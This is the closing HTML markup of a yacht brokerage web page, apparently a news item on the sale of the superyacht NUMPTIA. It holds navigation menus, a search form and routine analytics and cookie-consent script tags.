                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=221" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"70 metre superyacht NUMPTIA - sold","url":"https://www.burgessyachts.com:443/en/editorial/news/70-metre-superyacht-numptia-sold"},"position":4}]}
</script>

    
</body>
</html>
